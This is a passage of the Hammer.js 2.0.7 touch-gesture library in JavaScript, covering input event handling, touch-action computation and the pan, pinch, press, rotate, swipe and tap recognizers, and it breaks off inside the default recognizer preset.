            var assign, VENDOR_PREFIXES = ["", "webkit", "Moz", "MS", "ms", "o"],
                TEST_ELEMENT = document.createElement("div"),
                TYPE_FUNCTION = "function",
                round = Math.round,
                abs = Math.abs,
                now = Date.now;

            function setTimeoutContext(fn, timeout, context) {
                return setTimeout(bindFn(fn, context), timeout)
            }

            function invokeArrayArg(arg, fn, context) {
                return !!Array.isArray(arg) && (each(arg, context[fn], context), !0)
            }

            function each(obj, iterator, context) {
                var i;
                if (obj)
                    if (obj.forEach) obj.forEach(iterator, context);
                    else if (obj.length !== undefined)
                    for (i = 0; i < obj.length;) iterator.call(context, obj[i], i, obj), i++;
                else
                    for (i in obj) obj.hasOwnProperty(i) && iterator.call(context, obj[i], i, obj)
            }

            function deprecate(method, name, message) {
                var deprecationMessage = "DEPRECATED METHOD: " + name + "\n" + message + " AT \n";
                return function() {
                    var e = new Error("get-stack-trace"),
                        stack = e && e.stack ? e.stack.replace(/^[^\(]+?[\n$]/gm, "").replace(/^\s+at\s+/gm, "").replace(/^Object.<anonymous>\s*\(/gm, "{anonymous}()@") : "Unknown Stack Trace",
                        log = window.console && (window.console.warn || window.console.log);
                    return log && log.call(window.console, deprecationMessage, stack), method.apply(this, arguments)
                }
            }

            assign = "function" != typeof Object.assign ? function assign(target) {
                if (target === undefined || null === target) throw new TypeError("Cannot convert undefined or null to object");
                for (var output = Object(target), index = 1; index < arguments.length; index++) {
                    var source = arguments[index];
                    if (source !== undefined && null !== source)
                        for (var nextKey in source) source.hasOwnProperty(nextKey) && (output[nextKey] = source[nextKey])
                }
                return output
            } : Object.assign;
            var extend = deprecate((function extend(dest, src, merge) {
                    for (var keys = Object.keys(src), i = 0; i < keys.length;)(!merge || merge && dest[keys[i]] === undefined) && (dest[keys[i]] = src[keys[i]]), i++;
                    return dest
                }), "extend", "Use `assign`."),
                merge = deprecate((function merge(dest, src) {
                    return extend(dest, src, !0)
                }), "merge", "Use `assign`.");

            function inherit(child, base, properties) {
                var childP, baseP = base.prototype;
                (childP = child.prototype = Object.create(baseP)).constructor = child, childP._super = baseP, properties && assign(childP, properties)
            }

            function bindFn(fn, context) {
                return function boundFn() {
                    return fn.apply(context, arguments)
                }
            }

            function boolOrFn(val, args) {
                return typeof val == TYPE_FUNCTION ? val.apply(args && args[0] || undefined, args) : val
            }

            function ifUndefined(val1, val2) {
                return val1 === undefined ? val2 : val1
            }

            function addEventListeners(target, types, handler) {
                each(splitStr(types), (function(type) {
                    target.addEventListener(type, handler, !1)
                }))
            }

            function removeEventListeners(target, types, handler) {
                each(splitStr(types), (function(type) {
                    target.removeEventListener(type, handler, !1)
                }))
            }

            function hasParent(node, parent) {
                for (; node;) {
                    if (node == parent) return !0;
                    node = node.parentNode
                }
                return !1
            }

            function inStr(str, find) {
                return str.indexOf(find) > -1
            }

            function splitStr(str) {
                return str.trim().split(/\s+/g)
            }

            function inArray(src, find, findByKey) {
                if (src.indexOf && !findByKey) return src.indexOf(find);
                for (var i = 0; i < src.length;) {
                    if (findByKey && src[i][findByKey] == find || !findByKey && src[i] === find) return i;
                    i++
                }
                return -1
            }

            function toArray(obj) {
                return Array.prototype.slice.call(obj, 0)
            }

            function uniqueArray(src, key, sort) {
                for (var results = [], values = [], i = 0; i < src.length;) {
                    var val = key ? src[i][key] : src[i];
                    inArray(values, val) < 0 && results.push(src[i]), values[i] = val, i++
                }
                return sort && (results = key ? results.sort((function sortUniqueArray(a, b) {
                    return a[key] > b[key]
                })) : results.sort()), results
            }

            function prefixed(obj, property) {
                for (var prefix, prop, camelProp = property[0].toUpperCase() + property.slice(1), i = 0; i < VENDOR_PREFIXES.length;) {
                    if ((prop = (prefix = VENDOR_PREFIXES[i]) ? prefix + camelProp : property) in obj) return prop;
                    i++
                }
                return undefined
            }

            var _uniqueId = 1;

            function getWindowForElement(element) {
                var doc = element.ownerDocument || element;
                return doc.defaultView || doc.parentWindow || window
            }

            var SUPPORT_TOUCH = "ontouchstart" in window,
                SUPPORT_POINTER_EVENTS = prefixed(window, "PointerEvent") !== undefined,
                SUPPORT_ONLY_TOUCH = SUPPORT_TOUCH && /mobile|tablet|ip(ad|hone|od)|android/i.test(navigator.userAgent),
                COMPUTE_INTERVAL = 25,
                INPUT_START = 1,
                INPUT_END = 4,
                INPUT_CANCEL = 8,
                DIRECTION_NONE = 1,
                DIRECTION_LEFT = 2,
                DIRECTION_RIGHT = 4,
                DIRECTION_UP = 8,
                DIRECTION_DOWN = 16,
                DIRECTION_HORIZONTAL = DIRECTION_LEFT | DIRECTION_RIGHT,
                DIRECTION_VERTICAL = DIRECTION_UP | DIRECTION_DOWN,
                DIRECTION_ALL = DIRECTION_HORIZONTAL | DIRECTION_VERTICAL,
                PROPS_XY = ["x", "y"],
                PROPS_CLIENT_XY = ["clientX", "clientY"];

            function Input(manager, callback) {
                var self = this;
                this.manager = manager, this.callback = callback, this.element = manager.element, this.target = manager.options.inputTarget, this.domHandler = function(ev) {
                    boolOrFn(manager.options.enable, [manager]) && self.handler(ev)
                }, this.init()
            }

            function inputHandler(manager, eventType, input) {
                var pointersLen = input.pointers.length,
                    changedPointersLen = input.changedPointers.length,
                    isFirst = eventType & INPUT_START && pointersLen - changedPointersLen == 0,
                    isFinal = eventType & (INPUT_END | INPUT_CANCEL) && pointersLen - changedPointersLen == 0;
                input.isFirst = !!isFirst, input.isFinal = !!isFinal, isFirst && (manager.session = {}), input.eventType = eventType,
                    function computeInputData(manager, input) {
                        var session = manager.session,
                            pointers = input.pointers,
                            pointersLength = pointers.length;
                        session.firstInput || (session.firstInput = simpleCloneInputData(input));
                        pointersLength > 1 && !session.firstMultiple ? session.firstMultiple = simpleCloneInputData(input) : 1 === pointersLength && (session.firstMultiple = !1);
                        var firstInput = session.firstInput,
                            firstMultiple = session.firstMultiple,
                            offsetCenter = firstMultiple ? firstMultiple.center : firstInput.center,
                            center = input.center = getCenter(pointers);
                        input.timeStamp = now(), input.deltaTime = input.timeStamp - firstInput.timeStamp, input.angle = getAngle(offsetCenter, center), input.distance = getDistance(offsetCenter, center),
                            function computeDeltaXY(session, input) {
                                var center = input.center,
                                    offset = session.offsetDelta || {},
                                    prevDelta = session.prevDelta || {},
                                    prevInput = session.prevInput || {};
                                input.eventType !== INPUT_START && prevInput.eventType !== INPUT_END || (prevDelta = session.prevDelta = {
                                    x: prevInput.deltaX || 0,
                                    y: prevInput.deltaY || 0
                                }, offset = session.offsetDelta = {
                                    x: center.x,
                                    y: center.y
                                });
                                input.deltaX = prevDelta.x + (center.x - offset.x), input.deltaY = prevDelta.y + (center.y - offset.y)
                            }(session, input), input.offsetDirection = getDirection(input.deltaX, input.deltaY);
                        var overallVelocity = getVelocity(input.deltaTime, input.deltaX, input.deltaY);
                        input.overallVelocityX = overallVelocity.x, input.overallVelocityY = overallVelocity.y, input.overallVelocity = abs(overallVelocity.x) > abs(overallVelocity.y) ? overallVelocity.x : overallVelocity.y, input.scale = firstMultiple ? function getScale(start, end) {
                                return getDistance(end[0], end[1], PROPS_CLIENT_XY) / getDistance(start[0], start[1], PROPS_CLIENT_XY)
                            }(firstMultiple.pointers, pointers) : 1, input.rotation = firstMultiple ? function getRotation(start, end) {
                                return getAngle(end[1], end[0], PROPS_CLIENT_XY) + getAngle(start[1], start[0], PROPS_CLIENT_XY)
                            }(firstMultiple.pointers, pointers) : 0, input.maxPointers = session.prevInput ? input.pointers.length > session.prevInput.maxPointers ? input.pointers.length : session.prevInput.maxPointers : input.pointers.length,
                            function computeIntervalInputData(session, input) {
                                var velocity, velocityX, velocityY, direction, last = session.lastInterval || input,
                                    deltaTime = input.timeStamp - last.timeStamp;
                                if (input.eventType != INPUT_CANCEL && (deltaTime > COMPUTE_INTERVAL || last.velocity === undefined)) {
                                    var deltaX = input.deltaX - last.deltaX,
                                        deltaY = input.deltaY - last.deltaY,
                                        v = getVelocity(deltaTime, deltaX, deltaY);
                                    velocityX = v.x, velocityY = v.y, velocity = abs(v.x) > abs(v.y) ? v.x : v.y, direction = getDirection(deltaX, deltaY), session.lastInterval = input
                                } else velocity = last.velocity, velocityX = last.velocityX, velocityY = last.velocityY, direction = last.direction;
                                input.velocity = velocity, input.velocityX = velocityX, input.velocityY = velocityY, input.direction = direction
                            }(session, input);
                        var target = manager.element;
                        hasParent(input.srcEvent.target, target) && (target = input.srcEvent.target);
                        input.target = target
                    }(manager, input), manager.emit("hammer.input", input), manager.recognize(input), manager.session.prevInput = input
            }

            function simpleCloneInputData(input) {
                for (var pointers = [], i = 0; i < input.pointers.length;) pointers[i] = {
                    clientX: round(input.pointers[i].clientX),
                    clientY: round(input.pointers[i].clientY)
                }, i++;
                return {
                    timeStamp: now(),
                    pointers: pointers,
                    center: getCenter(pointers),
                    deltaX: input.deltaX,
                    deltaY: input.deltaY
                }
            }

            function getCenter(pointers) {
                var pointersLength = pointers.length;
                if (1 === pointersLength) return {
                    x: round(pointers[0].clientX),
                    y: round(pointers[0].clientY)
                };
                for (var x = 0, y = 0, i = 0; i < pointersLength;) x += pointers[i].clientX, y += pointers[i].clientY, i++;
                return {
                    x: round(x / pointersLength),
                    y: round(y / pointersLength)
                }
            }

            function getVelocity(deltaTime, x, y) {
                return {
                    x: x / deltaTime || 0,
                    y: y / deltaTime || 0
                }
            }

            function getDirection(x, y) {
                return x === y ? DIRECTION_NONE : abs(x) >= abs(y) ? x < 0 ? DIRECTION_LEFT : DIRECTION_RIGHT : y < 0 ? DIRECTION_UP : DIRECTION_DOWN
            }

            function getDistance(p1, p2, props) {
                props || (props = PROPS_XY);
                var x = p2[props[0]] - p1[props[0]],
                    y = p2[props[1]] - p1[props[1]];
                return Math.sqrt(x * x + y * y)
            }

            function getAngle(p1, p2, props) {
                props || (props = PROPS_XY);
                var x = p2[props[0]] - p1[props[0]],
                    y = p2[props[1]] - p1[props[1]];
                return 180 * Math.atan2(y, x) / Math.PI
            }

            Input.prototype = {
                handler: function() {},
                init: function() {
                    this.evEl && addEventListeners(this.element, this.evEl, this.domHandler), this.evTarget && addEventListeners(this.target, this.evTarget, this.domHandler), this.evWin && addEventListeners(getWindowForElement(this.element), this.evWin, this.domHandler)
                },
                destroy: function() {
                    this.evEl && removeEventListeners(this.element, this.evEl, this.domHandler), this.evTarget && removeEventListeners(this.target, this.evTarget, this.domHandler), this.evWin && removeEventListeners(getWindowForElement(this.element), this.evWin, this.domHandler)
                }
            };
            var MOUSE_INPUT_MAP = {
                    mousedown: INPUT_START,
                    mousemove: 2,
                    mouseup: INPUT_END
                },
                MOUSE_ELEMENT_EVENTS = "mousedown",
                MOUSE_WINDOW_EVENTS = "mousemove mouseup";

            function MouseInput() {
                this.evEl = MOUSE_ELEMENT_EVENTS, this.evWin = MOUSE_WINDOW_EVENTS, this.pressed = !1, Input.apply(this, arguments)
            }

            inherit(MouseInput, Input, {
                handler: function MEhandler(ev) {
                    var eventType = MOUSE_INPUT_MAP[ev.type];
                    eventType & INPUT_START && 0 === ev.button && (this.pressed = !0), 2 & eventType && 1 !== ev.which && (eventType = INPUT_END), this.pressed && (eventType & INPUT_END && (this.pressed = !1), this.callback(this.manager, eventType, {
                        pointers: [ev],
                        changedPointers: [ev],
                        pointerType: "mouse",
                        srcEvent: ev
                    }))
                }
            });
            var POINTER_INPUT_MAP = {
                    pointerdown: INPUT_START,
                    pointermove: 2,
                    pointerup: INPUT_END,
                    pointercancel: INPUT_CANCEL,
                    pointerout: INPUT_CANCEL
                },
                IE10_POINTER_TYPE_ENUM = {
                    2: "touch",
                    3: "pen",
                    4: "mouse",
                    5: "kinect"
                },
                POINTER_ELEMENT_EVENTS = "pointerdown",
                POINTER_WINDOW_EVENTS = "pointermove pointerup pointercancel";

            function PointerEventInput() {
                this.evEl = POINTER_ELEMENT_EVENTS, this.evWin = POINTER_WINDOW_EVENTS, Input.apply(this, arguments), this.store = this.manager.session.pointerEvents = []
            }

            window.MSPointerEvent && !window.PointerEvent && (POINTER_ELEMENT_EVENTS = "MSPointerDown", POINTER_WINDOW_EVENTS = "MSPointerMove MSPointerUp MSPointerCancel"), inherit(PointerEventInput, Input, {
                handler: function PEhandler(ev) {
                    var store = this.store,
                        removePointer = !1,
                        eventTypeNormalized = ev.type.toLowerCase().replace("ms", ""),
                        eventType = POINTER_INPUT_MAP[eventTypeNormalized],
                        pointerType = IE10_POINTER_TYPE_ENUM[ev.pointerType] || ev.pointerType,
                        isTouch = "touch" == pointerType,
                        storeIndex = inArray(store, ev.pointerId, "pointerId");
                    eventType & INPUT_START && (0 === ev.button || isTouch) ? storeIndex < 0 && (store.push(ev), storeIndex = store.length - 1) : eventType & (INPUT_END | INPUT_CANCEL) && (removePointer = !0), storeIndex < 0 || (store[storeIndex] = ev, this.callback(this.manager, eventType, {
                        pointers: store,
                        changedPointers: [ev],
                        pointerType: pointerType,
                        srcEvent: ev
                    }), removePointer && store.splice(storeIndex, 1))
                }
            });
            var SINGLE_TOUCH_INPUT_MAP = {
                touchstart: INPUT_START,
                touchmove: 2,
                touchend: INPUT_END,
                touchcancel: INPUT_CANCEL
            };

            function SingleTouchInput() {
                this.evTarget = "touchstart", this.evWin = "touchstart touchmove touchend touchcancel", this.started = !1, Input.apply(this, arguments)
            }

            function normalizeSingleTouches(ev, type) {
                var all = toArray(ev.touches),
                    changed = toArray(ev.changedTouches);
                return type & (INPUT_END | INPUT_CANCEL) && (all = uniqueArray(all.concat(changed), "identifier", !0)), [all, changed]
            }

            inherit(SingleTouchInput, Input, {
                handler: function TEhandler(ev) {
                    var type = SINGLE_TOUCH_INPUT_MAP[ev.type];
                    if (type === INPUT_START && (this.started = !0), this.started) {
                        var touches = normalizeSingleTouches.call(this, ev, type);
                        type & (INPUT_END | INPUT_CANCEL) && touches[0].length - touches[1].length == 0 && (this.started = !1), this.callback(this.manager, type, {
                            pointers: touches[0],
                            changedPointers: touches[1],
                            pointerType: "touch",
                            srcEvent: ev
                        })
                    }
                }
            });
            var TOUCH_INPUT_MAP = {
                    touchstart: INPUT_START,
                    touchmove: 2,
                    touchend: INPUT_END,
                    touchcancel: INPUT_CANCEL
                },
                TOUCH_TARGET_EVENTS = "touchstart touchmove touchend touchcancel";

            function TouchInput() {
                this.evTarget = TOUCH_TARGET_EVENTS, this.targetIds = {}, Input.apply(this, arguments)
            }

            function getTouches(ev, type) {
                var allTouches = toArray(ev.touches),
                    targetIds = this.targetIds;
                if (type & (2 | INPUT_START) && 1 === allTouches.length) return targetIds[allTouches[0].identifier] = !0, [allTouches, allTouches];
                var i, targetTouches, changedTouches = toArray(ev.changedTouches),
                    changedTargetTouches = [],
                    target = this.target;
                if (targetTouches = allTouches.filter((function(touch) {
                        return hasParent(touch.target, target)
                    })), type === INPUT_START)
                    for (i = 0; i < targetTouches.length;) targetIds[targetTouches[i].identifier] = !0, i++;
                for (i = 0; i < changedTouches.length;) targetIds[changedTouches[i].identifier] && changedTargetTouches.push(changedTouches[i]), type & (INPUT_END | INPUT_CANCEL) && delete targetIds[changedTouches[i].identifier], i++;
                return changedTargetTouches.length ? [uniqueArray(targetTouches.concat(changedTargetTouches), "identifier", !0), changedTargetTouches] : void 0
            }

            inherit(TouchInput, Input, {
                handler: function MTEhandler(ev) {
                    var type = TOUCH_INPUT_MAP[ev.type],
                        touches = getTouches.call(this, ev, type);
                    touches && this.callback(this.manager, type, {
                        pointers: touches[0],
                        changedPointers: touches[1],
                        pointerType: "touch",
                        srcEvent: ev
                    })
                }
            });
            var DEDUP_TIMEOUT = 2500;

            function TouchMouseInput() {
                Input.apply(this, arguments);
                var handler = bindFn(this.handler, this);
                this.touch = new TouchInput(this.manager, handler), this.mouse = new MouseInput(this.manager, handler), this.primaryTouch = null, this.lastTouches = []
            }

            function recordTouches(eventType, eventData) {
                eventType & INPUT_START ? (this.primaryTouch = eventData.changedPointers[0].identifier, setLastTouch.call(this, eventData)) : eventType & (INPUT_END | INPUT_CANCEL) && setLastTouch.call(this, eventData)
            }

            function setLastTouch(eventData) {
                var touch = eventData.changedPointers[0];
                if (touch.identifier === this.primaryTouch) {
                    var lastTouch = {
                        x: touch.clientX,
                        y: touch.clientY
                    };
                    this.lastTouches.push(lastTouch);
                    var lts = this.lastTouches;
                    setTimeout((function() {
                        var i = lts.indexOf(lastTouch);
                        i > -1 && lts.splice(i, 1)
                    }), DEDUP_TIMEOUT)
                }
            }

            function isSyntheticEvent(eventData) {
                for (var x = eventData.srcEvent.clientX, y = eventData.srcEvent.clientY, i = 0; i < this.lastTouches.length; i++) {
                    var t = this.lastTouches[i],
                        dx = Math.abs(x - t.x),
                        dy = Math.abs(y - t.y);
                    if (dx <= 25 && dy <= 25) return !0
                }
                return !1
            }

            inherit(TouchMouseInput, Input, {
                handler: function TMEhandler(manager, inputEvent, inputData) {
                    var isTouch = "touch" == inputData.pointerType,
                        isMouse = "mouse" == inputData.pointerType;
                    if (!(isMouse && inputData.sourceCapabilities && inputData.sourceCapabilities.firesTouchEvents)) {
                        if (isTouch) recordTouches.call(this, inputEvent, inputData);
                        else if (isMouse && isSyntheticEvent.call(this, inputData)) return;
                        this.callback(manager, inputEvent, inputData)
                    }
                },
                destroy: function destroy() {
                    this.touch.destroy(), this.mouse.destroy()
                }
            });
            var PREFIXED_TOUCH_ACTION = prefixed(TEST_ELEMENT.style, "touchAction"),
                NATIVE_TOUCH_ACTION = PREFIXED_TOUCH_ACTION !== undefined,
                TOUCH_ACTION_MAP = function getTouchActionProps() {
                    if (!NATIVE_TOUCH_ACTION) return !1;
                    var touchMap = {},
                        cssSupports = window.CSS && window.CSS.supports;
                    return ["auto", "manipulation", "pan-y", "pan-x", "pan-x pan-y", "none"].forEach((function(val) {
                        touchMap[val] = !cssSupports || window.CSS.supports("touch-action", val)
                    })), touchMap
                }();

            function TouchAction(manager, value) {
                this.manager = manager, this.set(value)
            }

            TouchAction.prototype = {
                set: function(value) {
                    "compute" == value && (value = this.compute()), NATIVE_TOUCH_ACTION && this.manager.element.style && TOUCH_ACTION_MAP[value] && (this.manager.element.style[PREFIXED_TOUCH_ACTION] = value), this.actions = value.toLowerCase().trim()
                },
                update: function() {
                    this.set(this.manager.options.touchAction)
                },
                compute: function() {
                    var actions = [];
                    return each(this.manager.recognizers, (function(recognizer) {
                            boolOrFn(recognizer.options.enable, [recognizer]) && (actions = actions.concat(recognizer.getTouchAction()))
                        })),
                        function cleanTouchActions(actions) {
                            if (inStr(actions, "none")) return "none";
                            var hasPanX = inStr(actions, "pan-x"),
                                hasPanY = inStr(actions, "pan-y");
                            if (hasPanX && hasPanY) return "none";
                            if (hasPanX || hasPanY) return hasPanX ? "pan-x" : "pan-y";
                            if (inStr(actions, "manipulation")) return "manipulation";
                            return "auto"
                        }(actions.join(" "))
                },
                preventDefaults: function(input) {
                    var srcEvent = input.srcEvent,
                        direction = input.offsetDirection;
                    if (this.manager.session.prevented) srcEvent.preventDefault();
                    else {
                        var actions = this.actions,
                            hasNone = inStr(actions, "none") && !TOUCH_ACTION_MAP.none,
                            hasPanY = inStr(actions, "pan-y") && !TOUCH_ACTION_MAP["pan-y"],
                            hasPanX = inStr(actions, "pan-x") && !TOUCH_ACTION_MAP["pan-x"];
                        if (hasNone) {
                            var isTapPointer = 1 === input.pointers.length,
                                isTapMovement = input.distance < 2,
                                isTapTouchTime = input.deltaTime < 250;
                            if (isTapPointer && isTapMovement && isTapTouchTime) return
                        }
                        if (!hasPanX || !hasPanY) return hasNone || hasPanY && direction & DIRECTION_HORIZONTAL || hasPanX && direction & DIRECTION_VERTICAL ? this.preventSrc(srcEvent) : void 0
                    }
                },
                preventSrc: function(srcEvent) {
                    this.manager.session.prevented = !0, srcEvent.preventDefault()
                }
            };
            var STATE_POSSIBLE = 1;

            function Recognizer(options) {
                this.options = assign({}, this.defaults, options || {}), this.id = function uniqueId() {
                    return _uniqueId++
                }(), this.manager = null, this.options.enable = ifUndefined(this.options.enable, !0), this.state = STATE_POSSIBLE, this.simultaneous = {}, this.requireFail = []
            }

            function stateStr(state) {
                return 16 & state ? "cancel" : 8 & state ? "end" : 4 & state ? "move" : 2 & state ? "start" : ""
            }

            function directionStr(direction) {
                return direction == DIRECTION_DOWN ? "down" : direction == DIRECTION_UP ? "up" : direction == DIRECTION_LEFT ? "left" : direction == DIRECTION_RIGHT ? "right" : ""
            }

            function getRecognizerByNameIfManager(otherRecognizer, recognizer) {
                var manager = recognizer.manager;
                return manager ? manager.get(otherRecognizer) : otherRecognizer
            }

            function AttrRecognizer() {
                Recognizer.apply(this, arguments)
            }

            function PanRecognizer() {
                AttrRecognizer.apply(this, arguments), this.pX = null, this.pY = null
            }

            function PinchRecognizer() {
                AttrRecognizer.apply(this, arguments)
            }

            function PressRecognizer() {
                Recognizer.apply(this, arguments), this._timer = null, this._input = null
            }

            function RotateRecognizer() {
                AttrRecognizer.apply(this, arguments)
            }

            function SwipeRecognizer() {
                AttrRecognizer.apply(this, arguments)
            }

            function TapRecognizer() {
                Recognizer.apply(this, arguments), this.pTime = !1, this.pCenter = !1, this._timer = null, this._input = null, this.count = 0
            }

            function Hammer(element, options) {
                return (options = options || {}).recognizers = ifUndefined(options.recognizers, Hammer.defaults.preset), new Manager(element, options)
            }

            Recognizer.prototype = {
                defaults: {},
                set: function(options) {
                    return assign(this.options, options), this.manager && this.manager.touchAction.update(), this
                },
                recognizeWith: function(otherRecognizer) {
                    if (invokeArrayArg(otherRecognizer, "recognizeWith", this)) return this;
                    var simultaneous = this.simultaneous;
                    return simultaneous[(otherRecognizer = getRecognizerByNameIfManager(otherRecognizer, this)).id] || (simultaneous[otherRecognizer.id] = otherRecognizer, otherRecognizer.recognizeWith(this)), this
                },
                dropRecognizeWith: function(otherRecognizer) {
                    return invokeArrayArg(otherRecognizer, "dropRecognizeWith", this) || (otherRecognizer = getRecognizerByNameIfManager(otherRecognizer, this), delete this.simultaneous[otherRecognizer.id]), this
                },
                requireFailure: function(otherRecognizer) {
                    if (invokeArrayArg(otherRecognizer, "requireFailure", this)) return this;
                    var requireFail = this.requireFail;
                    return -1 === inArray(requireFail, otherRecognizer = getRecognizerByNameIfManager(otherRecognizer, this)) && (requireFail.push(otherRecognizer), otherRecognizer.requireFailure(this)), this
                },
                dropRequireFailure: function(otherRecognizer) {
                    if (invokeArrayArg(otherRecognizer, "dropRequireFailure", this)) return this;
                    otherRecognizer = getRecognizerByNameIfManager(otherRecognizer, this);
                    var index = inArray(this.requireFail, otherRecognizer);
                    return index > -1 && this.requireFail.splice(index, 1), this
                },
                hasRequireFailures: function() {
                    return this.requireFail.length > 0
                },
                canRecognizeWith: function(otherRecognizer) {
                    return !!this.simultaneous[otherRecognizer.id]
                },
                emit: function(input) {
                    var self = this,
                        state = this.state;

                    function emit(event) {
                        self.manager.emit(event, input)
                    }

                    state < 8 && emit(self.options.event + stateStr(state)), emit(self.options.event), input.additionalEvent && emit(input.additionalEvent), state >= 8 && emit(self.options.event + stateStr(state))
                },
                tryEmit: function(input) {
                    if (this.canEmit()) return this.emit(input);
                    this.state = 32
                },
                canEmit: function() {
                    for (var i = 0; i < this.requireFail.length;) {
                        if (!(this.requireFail[i].state & (32 | STATE_POSSIBLE))) return !1;
                        i++
                    }
                    return !0
                },
                recognize: function(inputData) {
                    var inputDataClone = assign({}, inputData);
                    if (!boolOrFn(this.options.enable, [this, inputDataClone])) return this.reset(), void(this.state = 32);
                    56 & this.state && (this.state = STATE_POSSIBLE), this.state = this.process(inputDataClone), 30 & this.state && this.tryEmit(inputDataClone)
                },
                process: function(inputData) {},
                getTouchAction: function() {},
                reset: function() {}
            }, inherit(AttrRecognizer, Recognizer, {
                defaults: {
                    pointers: 1
                },
                attrTest: function(input) {
                    var optionPointers = this.options.pointers;
                    return 0 === optionPointers || input.pointers.length === optionPointers
                },
                process: function(input) {
                    var state = this.state,
                        eventType = input.eventType,
                        isRecognized = 6 & state,
                        isValid = this.attrTest(input);
                    return isRecognized && (eventType & INPUT_CANCEL || !isValid) ? 16 | state : isRecognized || isValid ? eventType & INPUT_END ? 8 | state : 2 & state ? 4 | state : 2 : 32
                }
            }), inherit(PanRecognizer, AttrRecognizer, {
                defaults: {
                    event: "pan",
                    threshold: 10,
                    pointers: 1,
                    direction: DIRECTION_ALL
                },
                getTouchAction: function() {
                    var direction = this.options.direction,
                        actions = [];
                    return direction & DIRECTION_HORIZONTAL && actions.push("pan-y"), direction & DIRECTION_VERTICAL && actions.push("pan-x"), actions
                },
                directionTest: function(input) {
                    var options = this.options,
                        hasMoved = !0,
                        distance = input.distance,
                        direction = input.direction,
                        x = input.deltaX,
                        y = input.deltaY;
                    return direction & options.direction || (options.direction & DIRECTION_HORIZONTAL ? (direction = 0 === x ? DIRECTION_NONE : x < 0 ? DIRECTION_LEFT : DIRECTION_RIGHT, hasMoved = x != this.pX, distance = Math.abs(input.deltaX)) : (direction = 0 === y ? DIRECTION_NONE : y < 0 ? DIRECTION_UP : DIRECTION_DOWN, hasMoved = y != this.pY, distance = Math.abs(input.deltaY))), input.direction = direction, hasMoved && distance > options.threshold && direction & options.direction
                },
                attrTest: function(input) {
                    return AttrRecognizer.prototype.attrTest.call(this, input) && (2 & this.state || !(2 & this.state) && this.directionTest(input))
                },
                emit: function(input) {
                    this.pX = input.deltaX, this.pY = input.deltaY;
                    var direction = directionStr(input.direction);
                    direction && (input.additionalEvent = this.options.event + direction), this._super.emit.call(this, input)
                }
            }), inherit(PinchRecognizer, AttrRecognizer, {
                defaults: {
                    event: "pinch",
                    threshold: 0,
                    pointers: 2
                },
                getTouchAction: function() {
                    return ["none"]
                },
                attrTest: function(input) {
                    return this._super.attrTest.call(this, input) && (Math.abs(input.scale - 1) > this.options.threshold || 2 & this.state)
                },
                emit: function(input) {
                    if (1 !== input.scale) {
                        var inOut = input.scale < 1 ? "in" : "out";
                        input.additionalEvent = this.options.event + inOut
                    }
                    this._super.emit.call(this, input)
                }
            }), inherit(PressRecognizer, Recognizer, {
                defaults: {
                    event: "press",
                    pointers: 1,
                    time: 251,
                    threshold: 9
                },
                getTouchAction: function() {
                    return ["auto"]
                },
                process: function(input) {
                    var options = this.options,
                        validPointers = input.pointers.length === options.pointers,
                        validMovement = input.distance < options.threshold,
                        validTime = input.deltaTime > options.time;
                    if (this._input = input, !validMovement || !validPointers || input.eventType & (INPUT_END | INPUT_CANCEL) && !validTime) this.reset();
                    else if (input.eventType & INPUT_START) this.reset(), this._timer = setTimeoutContext((function() {
                        this.state = 8, this.tryEmit()
                    }), options.time, this);
                    else if (input.eventType & INPUT_END) return 8;
                    return 32
                },
                reset: function() {
                    clearTimeout(this._timer)
                },
                emit: function(input) {
                    8 === this.state && (input && input.eventType & INPUT_END ? this.manager.emit(this.options.event + "up", input) : (this._input.timeStamp = now(), this.manager.emit(this.options.event, this._input)))
                }
            }), inherit(RotateRecognizer, AttrRecognizer, {
                defaults: {
                    event: "rotate",
                    threshold: 0,
                    pointers: 2
                },
                getTouchAction: function() {
                    return ["none"]
                },
                attrTest: function(input) {
                    return this._super.attrTest.call(this, input) && (Math.abs(input.rotation) > this.options.threshold || 2 & this.state)
                }
            }), inherit(SwipeRecognizer, AttrRecognizer, {
                defaults: {
                    event: "swipe",
                    threshold: 10,
                    velocity: .3,
                    direction: DIRECTION_HORIZONTAL | DIRECTION_VERTICAL,
                    pointers: 1
                },
                getTouchAction: function() {
                    return PanRecognizer.prototype.getTouchAction.call(this)
                },
                attrTest: function(input) {
                    var velocity, direction = this.options.direction;
                    return direction & (DIRECTION_HORIZONTAL | DIRECTION_VERTICAL) ? velocity = input.overallVelocity : direction & DIRECTION_HORIZONTAL ? velocity = input.overallVelocityX : direction & DIRECTION_VERTICAL && (velocity = input.overallVelocityY), this._super.attrTest.call(this, input) && direction & input.offsetDirection && input.distance > this.options.threshold && input.maxPointers == this.options.pointers && abs(velocity) > this.options.velocity && input.eventType & INPUT_END
                },
                emit: function(input) {
                    var direction = directionStr(input.offsetDirection);
                    direction && this.manager.emit(this.options.event + direction, input), this.manager.emit(this.options.event, input)
                }
            }), inherit(TapRecognizer, Recognizer, {
                defaults: {
                    event: "tap",
                    pointers: 1,
                    taps: 1,
                    interval: 300,
                    time: 250,
                    threshold: 9,
                    posThreshold: 10
                },
                getTouchAction: function() {
                    return ["manipulation"]
                },
                process: function(input) {
                    var options = this.options,
                        validPointers = input.pointers.length === options.pointers,
                        validMovement = input.distance < options.threshold,
                        validTouchTime = input.deltaTime < options.time;
                    if (this.reset(), input.eventType & INPUT_START && 0 === this.count) return this.failTimeout();
                    if (validMovement && validTouchTime && validPointers) {
                        if (input.eventType != INPUT_END) return this.failTimeout();
                        var validInterval = !this.pTime || input.timeStamp - this.pTime < options.interval,
                            validMultiTap = !this.pCenter || getDistance(this.pCenter, input.center) < options.posThreshold;
                        if (this.pTime = input.timeStamp, this.pCenter = input.center, validMultiTap && validInterval ? this.count += 1 : this.count = 1, this._input = input, 0 === this.count % options.taps) return this.hasRequireFailures() ? (this._timer = setTimeoutContext((function() {
                            this.state = 8, this.tryEmit()
                        }), options.interval, this), 2) : 8
                    }
                    return 32
                },
                failTimeout: function() {
                    return this._timer = setTimeoutContext((function() {
                        this.state = 32
                    }), this.options.interval, this), 32
                },
                reset: function() {
                    clearTimeout(this._timer)
                },
                emit: function() {
                    8 == this.state && (this._input.tapCount = this.count, this.manager.emit(this.options.event, this._input))
                }
            }), Hammer.VERSION = "2.0.7", Hammer.defaults = {
                domEvents: !1,
                touchAction: "compute",
                enable: !0,
                inputTarget: null,
                inputClass: null,
                preset: [
                    [RotateRecognizer, {
                        enable: !1
                    }],
                    [PinchRecognizer, {
                            enable: !1
                        },
                        ["rotate"]
                    ],
                    [SwipeRecognizer, {
                        direction: DIRECTION_HORIZONTAL
                    }],
                    [PanRecognizer, {
